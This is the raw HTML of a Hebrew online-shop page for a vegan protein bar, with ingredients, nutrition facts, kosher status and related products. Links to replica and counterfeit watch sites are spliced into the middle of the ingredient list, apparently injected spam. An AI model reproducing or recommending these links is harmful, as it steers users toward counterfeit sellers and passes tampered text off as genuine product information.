חלבון אפונה מבודד (13%), חתיכות חלבון סויה עם קקאו (13%) [חלבון <a href="https://beawatches.com">replica watches</a> סויה מבודד, אבקת קקאו, עמילן טפיוקה], ממרח עם חמאת קקאו ואורז (11%) [חמאת קקאו, אבקת אורז (סירופ אורז, עמילן אורז, קמח אורז), סוכר, חומר טעם וריח], ממתיק (מלטיטול), חלבון <a href="https://replicamade.io/omega.html">best omega replica site</a> סויה מבודד (10%), סיבים תזונתיים ממקור סלק, חומר הלחה (גליצרול), שמן חמניות, חתיכות חלבון סויה (5%) [חלבון סויה מבודד, עמילן טפיוקה, מלח], מתחלב (לציטין), מחית שקדים, חומר <a href="https://breitlingreplica.io/">perfect fake Breitling</a> מילוי (פולידקסטרוז), מסמיך (אקציה גאם), חומר טעם וריח, אבקת סלק מיובש, תמצית תה ירוק, ממתיק (סוכרלוז), מווסת חומציות (חומצה ציטרית), מלח.</p>
<p><strong>מידע על אלרגנים</strong><span class="s1"><strong>:</strong><br />
</span>מכיל: סויה, אגוז (שקד).<br />
עלול להכיל: בוטנים, שומשום, אגוזים (קוקוס, קשיו, מלך, לוז, פקאן), סולפיט.<br />
<span class="s1"><strong>סימון תזונתי:<br />
</strong>אנרגיה: 369 קלוריות ב-100 גרם מזון, 221 קלוריות ב-60 גרם (חטיף)<br />
סך השומנים: 13 גרם ב-100 גרם מזון, 7.8 גרם ב-60 גרם (חטיף)<br />
מתוכם:<br />
חומצות שומן רוויות: 4 גרם ב-100 גרם מזון, 2.4 גרם ב-60 גרם (חטיף)<br />
<span class="s2">חומצות</span> <span class="s2">שומן</span> <span class="s2">טראנס</span>: 0.5 &gt; <span class="s2">ב</span>-100 <span class="s2">גרם</span> <span class="s2">מזון</span>, 0.5 &gt; <span class="s2">ב</span>-60 <span class="s2">גרם</span> (<span class="s2">חטיף</span>)<br />
כולסטרול: 0 מ״ג ב-100 גרם מזון , 0 מ״ג ב-60 גרם (חטיף)<br />
<span class="s2">נתרן</span>: 188 <span class="s2">מ״ג</span> <span class="s2">ב</span>-100 <span class="s2">גרם</span> <span class="s2">מזון</span>, 113 <span class="s2">מ״ג</span> <span class="s2">ב</span>-60 <span class="s2">גרם</span> (<span class="s2">חטיף</span>)<br />
סך הפחמימות: 27 גרם ב-100 גרם מזון, 16.2 גרם ב-60 גרם (חטיף)<br />
מתוכן:<br />
סוכרים: 3.9 גרם ב-100 גרם מזון, 2.3 גרם ב-60 גרם (חטיף)<br />
כפיות סוכר: 1 ב-100 גרם מזון, 0.5 ב-60 גרם (חטיף)<br />
רב כהליים: 11 גרם ב-100 גרם מזון, 6.6 גרם ב-60 גרם (חטיף)<br />
סיבים תזונתיים: 11 גרם ב-100 גרם מזון, 6.6 גרם ב-60 גרם (חטיף)<br />
<span class="s2">חלבונים</span>: 35 <span class="s2">גרם</span> <span class="s2">ב</span>-100 <span class="s2">גרם</span> <span class="s2">מזון</span>, 21 <span class="s2">גרם</span> <span class="s2">ב</span>-60 <span class="s2">גרם</span> (<span class="s2">חטיף</span>)</span></p>
</p>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d110a7" data-id="3d110a7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d4fce40 elementor-widget elementor-widget-heading" data-id="d4fce40" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><p><span class="s1"><em><strong>הוראות שימוש וכשרות<br />
</strong></em></span><strong><span class="s1">הוראות שימוש:<br />
</span></strong><span class="s1">צריכה של עד 2 חטיפים ביום.<br />
לשמור במקום קריר, מוצל ויבש.</span><br />
<strong><span class="s1">כשרות:</span></strong><br />
<span class="s1">כשר פרווה בהשגחת הבד&quot;ץ לונדון.<br />
</span>כשר פרווה באישור הרבנות הראשית לישראל.<br />
<span class="s2">מוכר &quot;<b>ויגן פרנדלי&quot;.</b></span><span class="s1"> </span></p>
</p>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-13c74a1" data-id="13c74a1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-78206e1 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="78206e1" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-accordion">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">כדאי לדעת</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper woodmart-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title woodmart-accordion-title tab-title-description active">כדאי לדעת</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
					wd-scroll					">
						<div class="wd-scroll-content">
							

<p><strong>המכירה היא במארזים של 12 יחידות בלבד.<br />
ללא גלוטן | ללא לקטוז.</strong></p>
						</div>
					</div>
				</div>
			</div>
								</div>

		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-c08649d elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="c08649d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f34f8c" data-id="7f34f8c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2ea8246 elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="2ea8246" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
			
	<div class="related-products">
		
				<h3 class="title slider-title">מוצרים נוספים שעשויים לעניין אותך:</h3>
				
					<div id="carousel-471"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-30 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-22918 status-publish instock product_cat-96 product_cat-106 product_cat-99 has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="22918">

	
<div class="product-element-top">
	<a href="https://www.naturespro.co.il/product/quercetinpro/" class="product-image-link">
		<img width="600" height="600" src="https://www.naturespro.co.il/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://www.naturespro.co.il/wp-content/uploads/2022/01/Natures-Pro-2025-35-600x600.jpg" data-srcset="https://www.naturespro.co.il/wp-content/uploads/2022/01/Natures-Pro-2025-35-600x600.jpg 600w, https://www.naturespro.co.il/wp-content/uploads/2022/01/Natures-Pro-2025-35-300x300.jpg 300w, https://www.naturespro.co.il/wp-content/uploads/2022/01/Natures-Pro-2025-35-150x150.jpg 150w, https://www.naturespro.co.il/wp-content/uploads/2022/01/Natures-Pro-2025-35-768x768.jpg 768w, https://www.naturespro.co.il/wp-content/uploads/2022/01/Natures-Pro-2025-35-1200x1200.jpg 1200w, https://www.naturespro.co.il/wp-content/uploads/2022/01/Natures-Pro-2025-35.jpg 1333w" />	</a>
		<div class="wd-buttons wd-pos-r-t woodmart-buttons">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a 
					href="https://www.naturespro.co.il/product/quercetinpro/" 
					class="open-quick-view quick-view-button"
					data-id="22918">צפיה מהירה</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://www.naturespro.co.il/wishlist/" data-key="75901439d2" data-product-id="22918" data-added-text="Browse Wishlist">שמרו במועדפים לרכישה חוזרת</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">סגור</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://www.naturespro.co.il/product/quercetinpro/">קוורצטיןפרו</a></h3>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>139.00</bdi></span></span>

<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
	<a href="?add-to-cart=22918" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="22918" data-product_sku="7052" aria-label="להוסיף את &quot;קוורצטיןפרו&quot; לסל הקניות" rel="nofollow"><span>הוספה לסל</span></a></div>
<div class="info"><a href="https://www.naturespro.co.il/product/quercetinpro/" style="color: #ffffff;">מידע נוסף</a></div>



</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-19169 status-publish instock product_cat-140 product_cat-96 product_cat-106 product_cat-99 product_cat-104 product_cat-77 product_cat-102 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="19169">

	
<div class="product-element-top">
	<a href="https://www.naturespro.co.il/product/vinpro10/" class="product-image-link">
		<img width="600" height="600" src="https://www.naturespro.co.il/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://www.naturespro.co.il/wp-content/uploads/2021/11/Natures-Pro-2025-14-600x600.jpg" data-srcset="https://www.naturespro.co.il/wp-content/uploads/2021/11/Natures-Pro-2025-14-600x600.jpg 600w, https://www.naturespro.co.il/wp-content/uploads/2021/11/Natures-Pro-2025-14-300x300.jpg 300w, https://www.naturespro.co.il/wp-content/uploads/2021/11/Natures-Pro-2025-14-150x150.jpg 150w, https://www.naturespro.co.il/wp-content/uploads/2021/11/Natures-Pro-2025-14-768x768.jpg 768w, https://www.naturespro.co.il/wp-content/uploads/2021/11/Natures-Pro-2025-14-1200x1200.jpg 1200w, https://www.naturespro.co.il/wp-content/uploads/2021/11/Natures-Pro-2025-14.jpg 1333w" />	</a>
		<div class="wd-buttons wd-pos-r-t woodmart-buttons">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a 
					href="https://www.naturespro.co.il/product/vinpro10/" 
					class="open-quick-view quick-view-button"
					data-id="19169">צפיה מהירה</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://www.naturespro.co.il/wishlist/" data-key="75901439d2" data-product-id="19169" data-added-text="Browse Wishlist">שמרו במועדפים לרכישה חוזרת</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">סגור</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://www.naturespro.co.il/product/vinpro10/">וינפרו 10</a></h3>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>139.00</bdi></span></span>

<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
	<a href="?add-to-cart=19169" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="19169" data-product_sku="7049" aria-label="להוסיף את &quot;וינפרו 10&quot; לסל הקניות" rel="nofollow"><span>הוספה לסל</span></a></div>
<div class="info"><a href="https://www.naturespro.co.il/product/vinpro10/" style="color: #ffffff;">מידע נוסף</a></div>



</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-25613 status-publish last instock product_cat-106 product_cat-99 product_cat-105 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="25613">

	
<div class="product-element-top">
	<a href="https://www.naturespro.co.il/product/energypro/" class="product-image-link">
		<img width="600" height="600" src="https://www.naturespro.co.il/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://www.naturespro.co.il/wp-content/uploads/2022/01/Natures-Pro-2025-4-600x600.jpg" data-srcset="https://www.naturespro.co.il/wp-content/uploads/2022/01/Natures-Pro-2025-4-600x600.jpg 600w, https://www.naturespro.co.il/wp-content/uploads/2022/01/Natures-Pro-2025-4-300x300.jpg 300w, https://www.naturespro.co.il/wp-content/uploads/2022/01/Natures-Pro-2025-4-150x150.jpg 150w, https://www.naturespro.co.il/wp-content/uploads/2022/01/Natures-Pro-2025-4-768x768.jpg 768w, https://www.naturespro.co.il/wp-content/uploads/2022/01/Natures-Pro-2025-4-1200x1200.jpg 1200w, https://www.naturespro.co.il/wp-content/uploads/2022/01/Natures-Pro-2025-4.jpg 1333w" />	</a>
		<div class="wd-buttons wd-pos-r-t woodmart-buttons">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a 
					href="https://www.naturespro.co.il/product/energypro/" 
					class="open-quick-view quick-view-button"
					data-id="25613">צפיה מהירה</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://www.naturespro.co.il/wishlist/" data-key="75901439d2" data-product-id="25613" data-added-text="Browse Wishlist">שמרו במועדפים לרכישה חוזרת</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">סגור</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://www.naturespro.co.il/product/energypro/">אנרג׳יפרו</a></h3>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>179.00</bdi></span></span>

<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
	<a href="?add-to-cart=25613" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="25613" data-product_sku="7056" aria-label="להוסיף את &quot;אנרג׳יפרו&quot; לסל הקניות" rel="nofollow"><span>הוספה לסל</span></a></div>
<div class="info"><a href="https://www.naturespro.co.il/product/energypro/" style="color: #ffffff;">מידע נוסף</a></div>



</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-5548 status-publish first instock product_cat-106 product_cat-99 product_cat-98 has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="5548">

	
<div class="product-element-top">
	<a href="https://www.naturespro.co.il/product/aloe-vera-drink/" class="product-image-link">
		<img width="600" height="600" src="https://www.naturespro.co.il/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://www.naturespro.co.il/wp-content/uploads/2018/09/Natures-Pro-2025-23n-600x600.jpg" data-srcset="https://www.naturespro.co.il/wp-content/uploads/2018/09/Natures-Pro-2025-23n-600x600.jpg 600w, https://www.naturespro.co.il/wp-content/uploads/2018/09/Natures-Pro-2025-23n-300x300.jpg 300w, https://www.naturespro.co.il/wp-content/uploads/2018/09/Natures-Pro-2025-23n-150x150.jpg 150w, https://www.naturespro.co.il/wp-content/uploads/2018/09/Natures-Pro-2025-23n-768x768.jpg 768w, https://www.naturespro.co.il/wp-content/uploads/2018/09/Natures-Pro-2025-23n-1200x1200.jpg 1200w, https://www.naturespro.co.il/wp-content/uploads/2018/09/Natures-Pro-2025-23n.jpg 1333w" />	</a>
		<div class="wd-buttons wd-pos-r-t woodmart-buttons">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a 
					href="https://www.naturespro.co.il/product/aloe-vera-drink/" 
					class="open-quick-view quick-view-button"
					data-id="5548">צפיה מהירה</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://www.naturespro.co.il/wishlist/" data-key="75901439d2" data-product-id="5548" data-added-text="Browse Wishlist">שמרו במועדפים לרכישה חוזרת</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">סגור</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://www.naturespro.co.il/product/aloe-vera-drink/">משקה אלוורה</a></h3>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>149.00</bdi></span></span>

<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
	<a href="?add-to-cart=5548" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5548" data-product_sku="7053" aria-label="להוסיף את &quot;משקה אלוורה&quot; לסל הקניות" rel="nofollow"><span>הוספה לסל</span></a></div>
<div class="info"><a href="https://www.naturespro.co.il/product/aloe-vera-drink/" style="color: #ffffff;">מידע נוסף</a></div>



</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-471 -->
			
					
	</div>

		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
					</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

			<div class="wd-prefooter woodmart-prefooter">
			<div class="container">
									<style>.elementor-258 .elementor-element.elementor-element-398109:not(.elementor-motion-effects-element-type-background), .elementor-258 .elementor-element.elementor-element-398109 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-258 .elementor-element.elementor-element-398109{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -40px 0px;}.elementor-258 .elementor-element.elementor-element-398109 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style>		<div data-elementor-type="wp-post" data-elementor-id="258" class="elementor elementor-258" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-398109 wd-section-stretch elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="398109" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4883594" data-id="4883594" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3830467 elementor-widget elementor-widget-wd_products_brands" data-id="3830467" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
			<div class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
									</div>
		</div>
	
			<div data-elementor-type="footer" data-elementor-id="19470" class="elementor elementor-19470 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-138612e4 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="138612e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1973d2a3" data-id="1973d2a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-60641fb elementor-widget elementor-widget-image" data-id="60641fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://www.naturespro.co.il/wp-content/uploads/elementor/thumbs/NaturesPro-logo-web-r2f1zp1t0gjm39833f5lv1gwdb8mm1i0p35b9mbvuo.jpg" title="NaturesPro-logo-web" alt="NaturesPro-logo-web" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2f374af2" data-id="2f374af2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2057747 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2057747" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>פרטי יצירת קשר</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d922def color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="d922def" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>כתובת:</strong> רח׳ גלגלי הפלדה 11, הרצליה<br /><strong>טלפון:</strong> <a style="color: #fff;" href="tel:09-3731133">09-3731133</a><br /><strong>דוא״ל:</strong> <a style="color: #fff;" href="mailto:info@naturespro.co.il">info@naturespro.co.il</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c257e6f" data-id="c257e6f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-31ef47c color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31ef47c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>לינקים שימושיים</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-328029f elementor-widget elementor-widget-heading" data-id="328029f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.naturespro.co.il/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f-%d7%94%d7%90%d7%aa%d7%a8/">תקנון האתר</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f9d5632 elementor-widget elementor-widget-heading" data-id="f9d5632" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.naturespro.co.il/%d7%aa%d7%a0%d7%90%d7%99-%d7%9e%d7%a9%d7%9c%d7%95%d7%97%d7%99%d7%9d/">תנאי משלוחים</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b63b092 elementor-widget elementor-widget-heading" data-id="b63b092" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.naturespro.co.il/privacy-policy/">מדיניות פרטיות</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-16066d45" data-id="16066d45" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-14a2535 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="14a2535" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>יצירת קשר ושעות פעילות</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-833bb9c color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="833bb9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>טלפון להזמנות:</strong> 1-800-07-11-33<br /><strong>שעות פעילות:</strong> א׳ – ה׳ 09:00-16:00</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
			<a href="#" class="scrollToTop"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left">			<div class="wd-search-form woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.naturespro.co.il/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="חפש מוצרים.." value="" name="s" aria-label="לחפש" title="חפש מוצרים.." />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline mobile-menu-tab mobile-nav-tabs">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">תפריט</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">קטגוריות</span></a></li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-new-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20586 item-level-0"><a href="https://www.naturespro.co.il/supplements/" class="woodmart-nav-link"><span class="nav-link-text">תוספי תזונה</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46497 item-level-0"><a href="https://www.naturespro.co.il/proteinproinfo/" class="woodmart-nav-link"><span class="nav-link-text">חטיפי חלבון טבעוניים</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8782 item-level-0"><a href="https://www.naturespro.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%a0%d7%95/" class="woodmart-nav-link"><span class="nav-link-text">אודותינו</span></a>
<ul class="wd-sub-menu sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698 item-level-1"><a href="https://www.naturespro.co.il/club/" class="woodmart-nav-link">מועדון חברים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20943 item-level-0"><a href="https://www.naturespro.co.il/academy/" class="woodmart-nav-link"><span class="nav-link-text">אקדמיית המומחים</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44148 item-level-0"><a href="https://www.naturespro.co.il/press/" class="woodmart-nav-link"><span class="nav-link-text">נייצ׳רספרו בתקשורת</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6940 item-level-0"><a href="http://naturespro.co.il/נקודות-מכירה" class="woodmart-nav-link"><span class="nav-link-text">נקודות מכירה</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47933 item-level-0"><a href="https://www.naturespro.co.il/recommanded-tharapysts/" class="woodmart-nav-link"><span class="nav-link-text">מטפלים מומלצים</span></a>
<ul class="wd-sub-menu sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26299 item-level-1"><a href="/cart" class="woodmart-nav-link">מרשם מטפלים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4948 item-level-0"><a href="https://www.naturespro.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="woodmart-nav-link"><span class="nav-link-text">צור קשר</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.naturespro.co.il/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">רשימת משאלות</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.naturespro.co.il/my-account/">התחבר / הרשם</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="wd-search-full-screen wd-fill woodmart-search-full-screen">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon woodmart-close-search"><a></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.naturespro.co.il/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="חפש מוצרים.." value="" name="s" aria-label="לחפש" title="חפש מוצרים.." />
					<input type="hidden" name="post_type" value="product">
